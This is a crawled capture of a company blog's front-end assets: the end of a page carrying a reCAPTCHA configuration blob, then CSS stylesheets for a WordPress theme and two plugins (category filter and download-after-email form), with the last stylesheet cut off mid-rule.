Rw6bCuXzCmcO8U1nDpnnCscOlQhjCrcKWOWLDhsO8w44HLCEwwpfDhFZvXcOJX8Ozwq3CnwfDisKgc8Okw4zDmBEpWg/[base64]/CpyVuwrl4wrNxYhDDr37DsBUmUncQw7N1JcO8d8KCw5tXSMKpF8OJaUAIwq3CisOaw6PCk1XDnDnCiWlxwrINwqtzwpjDkiF+wr/DhQgLNsOGw6FEwr/[base64]/[base64]/[base64]/DsGAQIkIgw6cQwp1dwrPCkW7DvSE5AQrDncOtSFfCqgvDqsKxHjfCvsKww5LCn8KDDlpIDVxvDMK6wpQUKR3CnWVUw4rDgWVrw4k1wr/[base64]/[base64]/Dj8ObwpYEJyrDkcKmfcOQAnvCjn7Dn8K0YTB/ER7CsMKwwpEtw5IiYMOUT8OfwojCgcORQmoUwpwwS8KRWcKvw5vDu2haP8Ouwp9XEFsJMMOlwp3ChHnDisKVw5PDgMOuwqzCgcK4dsOGdw0pJBTDmsO9wqcoAsOBw6rDlEbCl8OYw6XCs8KNw7TDr8Kcw6jCt8KHwrkXw4hOwrrCksKdXF/DsMKeMwZ4w5UqIjITw7bDqwzCkEbDq8O2w4lifnDDrHNOw43DrwDDssO/NMOfVsOvJDbCj8KsDFLDn35oFMKVVMKmw7YVw4QcEnR7w4w4wqoSF8OwAsKmwpVIG8Oww4LChsKwIxEBw5lqw7XDnip4w4zDucKXEjbDosK9w44iHsOWEcK4wq7CkcOTGcODciFRwrYpLsOQZsKNw5TDnidswohxKzNKwqLDi8K3LsO/wroow4TDtcKjw4XCs3psLcKvGMKiehHDugfCkcOAwrnDpcKawrDDlsOuMHNGwq1mSjYwfcOUYgDCucOLUcKIYsKuw6LCtkLDnh8UwrZSw4N/wq3DuX4eF8O+wqjCmm8CwqQGL8K3wrjCgcOlw6hQI8OmOwZewpjDi8KXGcKDVcKKHcKOwq0qwqTDvyUnw7hQDR0Ww6fDkMO0w4LCtl5SY8O8w53DrsKbTsKeGsKKfwY9w5hhw4fCicKew6bCmsOracOUwplawrgoSMO8w57CoVNHfsO8JsOzwrVOFm/[base64]/DrcO+VcOWwqrDrcK3w6zDt3otwrghw5gKIVYcfBhhwrHDkljCvFHCnRDDhA7DrmvDkAvDtsO/w4MBLmjCrkx5IMOewpMaw4jDkcKUwrkjw48WIsOeHcKQwqFjHMKvw6fCnMKrw7Y8w69aw71hwp5hF8KswoVkOmjCnkkRwpfCtyzCj8Ksw5YOHgbCkgJtw7g4wp8LZcOtVMK4w7IAwpxAwqxxwoBQIlTDpjfClATDoVh9w6/DvMK0Q8KEw5jDncKNwrTDt8KUwozDoMKLw7DDq8KaMmxSV3VzwqPCmylmdsKgD8OhK8KVwr4RwqfDpTlwwqgjwoBQwpRmZGYtw7QPdHEXNMKkP8K+EkwqwqXDgMO1w7TDpDI2dsOCejfCqMKeMcKGRHXCgsOmwoZWGMO5VcOqw5IxY8O2X8KJw7c+w71uwpzDqsOawr/CuzfCrsKpw7E2BsK6JMKlScOOT0HDucOaUhdkcBRDw6VRwrLDvcOSwpoAwoTCv0E2w7jCkcOmwpXDlcO+wq/CnsKiFcKAD8OyZ2o9WMODMcOHU8O5w7tyw7NXQz90ScKxw74IXsOew4vDrsOUw54jMjLCt8OWUMObwqLDqG/DqzUSwrNjw64\\u003d\x22],null,[\x22conf\x22,null,\x226Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mindinventory.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nuVg6afDVLLukJCd1MxDhHBZGAmrt26BFnuotEasvCw\\u003d\x22,1,0,null,1,1768854702442,0,0,[34,112],null,[221,22,172],\x22RC-MrVZnWkREWIT5Q\x22,null,null,null,null,null,\x220dAFcWeA7nkUE0p_XDtORehH9D8e22kawzdyecIWQUmVZuxT6jt9xWQudgSKVcYqT6yuqZOdrcIXcCoVCmaTFxCyDBGYVmW5tTQw\x22,1768937502324]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/css/style.css?ver=6.8.3
body_size: 1429
content:
/*
Theme Name: Twenty Twenty One Child
Theme URI: https://example.com/twenty-twenty-one-child/
Description: Twenty Twenty-One Child Theme
Author: Anna Fitzgerald
Author URI: https://example.com
Template: twentytwentyone
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-column, responsive-layout
Text Domain: twentytwentyonechild
*/

.category-main {
    padding: 40px 0 0;
}

.category-inner {

}

.category-list {

}

.tabs-content-main {

}

.category-grid {

}

.category-grid .category-media {
    width: 100%;
    height: 265px;
    overflow: hidden;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-content {
    padding: 40px 0 0;
}

.category-grid .category-content h3 {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-24);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.72px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.category-grid .category-content p {
    margin-bottom: 15px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 75px;
}

.category-grid .category-content a {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.48px;
}

.category-grid .category-content a img {
    background: var(--mi-gradient-text, linear-gradient(90deg, #ED184F 0%, #E117F1 39.06%, #0084FF 77.6%, #00C6E9 100%));
    width: 20px;
    height: 20px;
    border-radius: 50%;
    padding: 4px;
    margin-left: 10px;
}

.btn__wrapper {
    padding: 35px 0 65px;
    width: 100%;
    text-align: center;
}

.btn__wrapper .btn__primary {
    border: 1px solid var(--color-mi-black-onyx);
    background: var(--color-mi-white-alabaster);
    color: var(--color-mi-black-onyx);
    text-align: center;
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    letter-spacing: -0.48px;
    text-transform: var(--mi-text-transform-uppercase);
    padding: 11.5px 20.5px;
    transition: var(--mi-transition-5s);
    border-radius: 0;
    position: relative;
}

.btn__wrapper .btn__primary:before {
    position: absolute;
    content: '';
    background: var(--mi-gradient-text);
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: -1;
    left: -1px;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: 0;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:after {
    position: absolute;
    content: '';
    background: var(--color-mi-white-alabaster);
    width: 100%;
    height: 100%;
    z-index: -1;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:hover:before {
    opacity: 1;
    transition: var(--mi-transition-5s);
}

.post-content-read {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid rgba(108, 117, 125, 0.40);
    padding-bottom: 10px;
    margin-bottom: 10px;
    align-items: center;
}

.post-content-read span {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
}

.post-content-read span img {
    border-radius: 50%;
    margin-right: 5px;
}

.post-content-read span:last-child {
    color: var(--color-mi--dove-gray);
}

.post-publish-content {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.post-publish-content ul {
    display: flex;
}

.post-publish-content ul li {
    display: flex;
    flex-wrap: wrap;
}

.post-publish-content ul li {
    color: var(--color-mi--dove-gray);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    position: relative;
}

.post-publish-content ul li + li {
    margin-left: 30px;
}

.post-publish-content ul li + li:before {
    position: absolute;
    content: '';
    background: var(--color-mi--dove-gray);
    height: 5px;
    width: 5px;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    border-radius: 50%;
}

.post-publish-content ul li a {
    display: flex;
    align-items: center;
}

.category-grid .category-content .post-publish-content ul li img {
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
    border-radius: 0;
    margin: 0 10px 0 0;
}

.category-name {
    margin-bottom: 10px;
}

.category-grid .category-content .category-name a, .category-grid .category-content .category-name label {
    border-radius: 6px;
    background: #F0F0F0;
    display: inline-block;
    padding: 6px 10px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    margin-right: 5px;
}

@media screen and (max-width: 1366px) {

    .category-main {
        padding: 35px 0 0;
    }

    .category-grid .category-content {
        padding: 30px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 30px;
    }

    .btn__wrapper {
        padding: 15px 0 65px;
    }

}

@media screen and (max-width: 1200px){

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 25px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 15px;
    }

    .category-grid .category-content a {
        font-size: 14px;
    }

    .btn__wrapper {
        padding: 5px 0 65px;
    }

}

@media screen and (max-width: 1024px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 12px;
    }

    .category-grid .category-content p {
        font-size: var(--font-size-mobile-16);
        margin-bottom: 25px;
    }

    .btn__wrapper {
        padding: 0 0 60px;
    }

    .btn__wrapper .btn__primary {
        padding: 10px 20px;
    }

    .category-grid {
        margin-bottom: 40px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

}

@media screen and (max-width: 767px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid {
        margin-bottom: 30px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 25px;
        font-size: var(--font-size-mobile-14);
        min-height: auto;
    }

    .category-grid .category-content a {
        font-size: var(--font-size-mobile-16);
    }

    .post-publish-content ul li {
        font-size: var(--font-size-12);
    }

    .post-content-read span img {
        margin-right: 8px;
    }

    .btn__wrapper {
        padding: 0 0 50px;
    }

    .btn__wrapper .btn__primary {
        padding: 8px 20px;
    }

    .category-grid .category-content .category-name a {
        margin: 2.5px 5px 2.5px 0;
    }

}

@media screen and (max-width: 575px) {

    .category-main {
        padding: 20px 0 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154
body_size: 1819
content:
.mi-preview-body {
	background: #ffffff !important;
}
.mi-preview-body * {
	box-sizing: border-box !important;
}
.mi-preview-body::before {
	content: none !important;
}
#mi-preview-info {
	padding: 1em !important;
	color: #0073aa !important;
	background: #ffffff !important;
	position: relative !important;
	z-index: 100000 !important;
}
#mi-preview-info::before,
#mi-preview-info span {
	vertical-align: top !important;
}
#mi-preview-info::before {
	padding-top: 9px !important;
}
#mi-preview-info span {
	display: inline-block !important;
	max-width: calc(100% - 20px) !important;
	padding: 8px !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-style: normal !important;
	letter-spacing: unset !important;
}
.mi-shortcode-download-wrapper {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	display: flex !important;
	display: -webkit-flex !important;
	flex-direction: column !important;
	-webkit-flex-direction: column !important;
	-moz-flex-direction: column !important;
}
.mi-shortcode-download-wrapper * {
	/* box-sizing: border-box !important;
	margin: unset !important;
	padding: unset !important;
	font-size: unset !important;
	font-family: unset !important;
	font-weight: unset !important;
	font-style: unset !important;
	text-align: unset;
	text-transform: unset !important;
	text-decoration: unset !important;
	letter-spacing: unset !important;
	color: unset !important;
	background: unset !important;
	width: unset !important;
	line-height: normal !important;
	border: unset !important;
	border-radius: unset !important;
	-moz-border-radius: unset !important;
	-webkit-border-radius: unset !important;
	box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	text-shadow: unset !important;
	transition: unset !important;
	outline: unset !important;
	opacity: 1 !important; */
}
.mi-shortcode-download-wrapper .mi-shortcode-download-file-image {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-content-wrapper {
	min-width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-title {
	padding: 20px !important;
	font-weight: 100 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text {
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text img{
	margin: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text ul {
	list-style: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h1 {
	font-size: 2.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h2 {
	font-size: 2em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h3 {
	font-size: 1.75em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h4 {
	font-size: 1.5em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h5 {
	font-size: 1.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button,
.mi-shortcode-download-wrapper .mi-shortcode-download-button:hover {
	cursor: pointer !important;
	box-sizing: border-box !important;
	display: inline-block !important;
	margin: 20px !important;
	font-weight: bold !important;
	border: 2px solid !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	text-shadow: none !important;
	transition: 0.4s !important;
	-webkit-transition: 0.4s !important;
	-moz-transition: 0.4s !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-text {
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-icon {
	font-size: inherit !important;
	padding: 0.2em !important;
	display: inline-block !important;
}
/* .mi-shortcode-download-wrapper .mi-shortcode-register-wrapper {
	display: none;
} */
.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p,
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	margin: 0 0 20px !important;
	text-align: center;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p {
	margin-bottom: 0 !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-label {
    max-width: 350px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	display: flex !important;
	display: -webkit-flex !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-icon {
	display: flex !important;
	display: -webkit-flex !important;
	justify-content: center !important;
	-webkit-justify-content: center !important;
	-moz-justify-content: center !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .fa,
.mi-shortcode-download-wrapper .fas {
	font-family: 'Font Awesome 5 Free' !important;
	font-weight: 900 !important;
	line-height: 1 !important;
	font-style: normal !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-input-wrap {
	width: 100% !important;
	max-width: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-wrap {
	position: relative !important;
	display: none;
	width: 100% !important;
	max-width: 280px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	height: auto !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input.mi-shortcode-register-submit {
	-webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow .3s ease, background-color .3s ease, color .3s ease, background-color .3s ease, outline .3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
	font-size: 16px;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form .mi-shortcode-register-submit:hover {
	background: transparent;
	color: var(--color-black);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-error {
	color: red;
	margin-top: 20px;
}

.mi-pdf-download-btn {
	text-align: center;
	display: block;
	margin-top: 15px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px;
}

.mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-field {
	opacity: 1 !important;
	width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input:focus,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select:focus {
	outline: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-register-field-wrap .mi-shortcode-register-input-wrap .mi-shortcode-register-field {
	color: var(--color-black-50);
    font-size: 1rem;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    background: #FFFF;
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-icon {
	position: absolute !important;
	pointer-events: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-webkit-input-placeholder,
.mi-shortcode-download-wrapper .mi-shortcode-register-field::placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-ms-input-placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"] {
	margin: 0 4px !important;
	border: 1px solid #b4b9be !important;
	background: #fff !important;
	color: #555 !important;
	clear: none !important;
	cursor: pointer !important;
	display: inline-block !important;
	line-height: 0 !important;
	height: 16px !important;
	outline: 0 !important;
	padding: 0!important;
	text-align: center !important;
	vertical-align: top !important;
	width: 16px !important;
	min-width: 16px !important;
	-webkit-appearance: none !important;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1) !important;
	transition: .05s border-color ease-in-out !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"]:checked::before {
	content: "\f147" !important;
	margin: -3px 0 0 -6px !important;
	color: #1e8cbe !important;
	display: inline-block !important;
	vertical-align: middle !important;
	width: 16px !important;
	font: 400 21px/1 dashicons !important;
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text {
	display: inline-block !important;
	vertical-align: top !important;
	max-width: 300px !important;
	width: calc(100% - 30px) !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a {
	text-decoration: underline !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a:hover {
	text-decoration: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-submit {
	cursor: pointer !important;
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-loading {
	display: none;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-message {
    /* max-width: 350px !important;
	text-align: left !important; */
}
/*Jquery media query*/
.mi-shortcode-download-wrapper-wide {
	flex-direction: row !important;
	-webkit-flex-direction: row !important;
	-moz-flex-direction: row !important;
}
.mi-shortcode-download-wrapper-wide .mi-shortcode-download-content-wrapper {
	min-width: 400px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=190126073138
body_size: 5534
content:
/*
Theme Name: Mi Insight 2024
Theme URI: https://mindinventory.com/
Author: Mindinventory Team
Author URI: https://mindinventory.com/
Description: Wordpress theme of Mi Insight
Version: 1.0.0
License: GNU General Public License v2 or later
Tags: custom-background
Text-domain: mi-insight
*/

/* Include font-family */

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Light.eot');
  src: url('assets/fonts/Poppins-Light.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Light.woff2') format('woff2'),
  url('assets/fonts/Poppins-Light.woff') format('woff'),
  url('assets/fonts/Poppins-Light.ttf') format('truetype'),
  url('assets/fonts/Poppins-Light.svg#Poppins-Light') format('svg');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-SemiBold.eot');
  src: url('assets/fonts/Poppins-SemiBold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-SemiBold.woff2') format('woff2'),
  url('assets/fonts/Poppins-SemiBold.woff') format('woff'),
  url('assets/fonts/Poppins-SemiBold.ttf') format('truetype'),
  url('assets/fonts/Poppins-SemiBold.svg#Poppins-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Regular.eot');
  src: url('assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Regular.woff2') format('woff2'),
  url('assets/fonts/Poppins-Regular.woff') format('woff'),
  url('assets/fonts/Poppins-Regular.ttf') format('truetype'),
  url('assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Medium.eot');
  src: url('assets/fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Medium.woff2') format('woff2'),
  url('assets/fonts/Poppins-Medium.woff') format('woff'),
  url('assets/fonts/Poppins-Medium.ttf') format('truetype'),
  url('assets/fonts/Poppins-Medium.svg#Poppins-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Bold.eot');
  src: url('assets/fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Bold.woff2') format('woff2'),
  url('assets/fonts/Poppins-Bold.woff') format('woff'),
  url('assets/fonts/Poppins-Bold.ttf') format('truetype'),
  url('assets/fonts/Poppins-Bold.svg#Poppins-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

/* Custom Icon */

@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icon/icomoon.eot?upwy73');
  src:  url('assets/fonts/icon/icomoon.eot?upwy73#iefix') format('embedded-opentype'),
    url('assets/fonts/icon/icomoon.ttf?upwy73') format('truetype'),
    url('assets/fonts/icon/icomoon.woff?upwy73') format('woff'),
    url('assets/fonts/icon/icomoon.svg?upwy73#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e915";
  color: #5f6368;
}
.icon-icons-user:before {
  content: "\e914";
}
.icon-precision-manufacturing:before {
  content: "\e905";
}
.icon-application-development:before {
  content: "\e906";
}
.icon-dvr:before {
  content: "\e907";
}
.icon-code:before {
  content: "\e908";
}
.icon-checkbook:before {
  content: "\e909";
}
.icon-edgesensor_low:before {
  content: "\e90a";
}
.icon-desktop_windows:before {
  content: "\e90b";
}
.icon-developer_mode_tv:before {
  content: "\e90c";
}
.icon-devices_other:before {
  content: "\e90d";
}
.icon-timeline:before {
  content: "\e90e";
}
.icon-interpreter_mode:before {
  content: "\e90f";
}
.icon-folder_open:before {
  content: "\e910";
}
.icon-home_work:before {
  content: "\e911";
}
.icon-enterprise:before {
  content: "\e912";
}
.icon-library_books:before {
  content: "\e913";
}
.icon-play_circle:before {
  content: "\e904";
}
.icon-play_arrow:before {
  content: "\e903";
}
.icon-arrow-right:before {
  content: "\e902";
  color: #fff;
}
.icon-chevron-right:before {
  content: "\e901";
}
.icon-rule-settings:before {
  content: "\e900";
}

:root {

    /* Text Color */

    --color-black: #192020;
    --color-black-50: rgba(25,32,32,0.5);
    --color-white: #FFFFFF;
    --color-pink: #FFC0D9;
    --color-light-grey: #f7f7f7;
    --color-blue-hover : #ed184f;
    --color-lavender-blue: #D0BFFF;
    --color-pastel-green: #B5F1CC;
    --color-light-peach: #FFD8C0;
    --color-light-blue: #9fe9f6;
    

    /* font-weight declaration */

    --mi-font-weight-light: 300;
    --mi-font-weight-regular: 400;
    --mi-font-weight-medium: 500;
    --mi-font-weight-semibold: 600;
    --mi-font-weight-bold: 700;

    /* Font size  */

    --font-size-14: 0.875rem;
    --font-size-16: 1rem;
    --font-size-18: 1.125rem;
    --font-size-menu-18: 1.125rem;
    --font-size-menu-20: 1.25rem;
    --font-size-20: 1.25rem;
    --font-size-22: 1.375rem;
    --font-size-24: 1.5rem;
    --font-size-26: 1.625rem;
    --font-size-28: 1.75rem;
    --font-size-30: 1.875rem;
    --font-size-40: 2.5rem;
    --font-size-80: 5rem;

    /* Line height */

    --line-height-24: 1.5rem;
    --line-height-26: 1.625rem;
    --line-height-26: 1.75rem;
    --line-height-30: 1.875rem;
    --line-height-52: 3.25rem;
    --line-height-90: 5.625rem;

    /* letter spacing */

    --letter-spacing-3: -3%;

    /* text-transform */
    --text-uppercase: uppercase;
    --text-lowercase: lowercase;
    --text-capitalize: capitalize;

    @media screen and (max-width: 1599px) {
  
      --font-size-menu-18: 1rem;
      --font-size-menu-20: 1.125rem;

       /* Font size  */
       --font-size-80: 4.5rem;
 
        /* Line height */
 
        --line-height-90: 5.125rem;
    
    }

    @media screen and (max-width: 1400px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.3rem;
       --font-size-80: 4.2rem;
 
        /* Line height */

        --line-height-52: 3.05rem;
        --line-height-90: 4.825rem;

    }

    @media screen and (max-width: 1200px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.2rem;
       --font-size-80: 3.8rem;
 
        /* Line height */
 
        --line-height-52: 2.95rem;
        --line-height-90: 4.425rem;

    }

    @media screen and (max-width: 991px) {

      /* Font size  */

      --font-size-18: 1rem;
      --font-size-20: 1.125rem;
      --font-size-26: 1.4rem;
      --font-size-40: 2rem;
      --font-size-80: 3rem;

       /* Line height */
       --line-height-52: 2.75rem;
       --line-height-90: 3.625rem;

    }

    @media screen and (max-width: 767px) {

      /* Font size  */
      
      --font-size-18: 1rem;
      --font-size-20: 1.05rem;
      --font-size-22: 1.25rem;
      --font-size-26: 1.375rem;
      --font-size-40: 1.7rem;
      --font-size-80: 2.2rem;

      /* Line height */
      
      --line-height-52: 2.45rem;
      --line-height-90: 2.627rem;

    }

}

.grecaptcha-badge {
  display: none;
}  

.poppins-light {
    font-family: "Poppins", sans-capitalize;
    font-weight: 300;
    font-style: normal;
}

.poppins-regular {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}

.poppins-medium {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-style: normal;
}

.poppins-semibold {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-style: normal;
}

.poppins-bold {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-style: normal;
}
  
body {
    font-family: "Poppins", sans-serif;
}

@media screen and (min-width: 1401px) {

  .container {
    max-width: 1440px;
  }
  
}

@media screen and (max-width: 1399px) {
  
  .container, .container-sm {
    max-width: none;
  }

}

a {
  text-decoration: none;
}

.site-content {
  /* margin-top: 80px; */
  margin-top: 32px;
}

.common-btn {
  text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-white);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.common-btn i {
  transition: transform 0.3s ease;
}

.common-btn i::before {
  color: var(--color-black);
}

.common-btn span {
  position: relative;
}

.common-btn:focus, .common-btn:hover {
  color: var(--color-white);
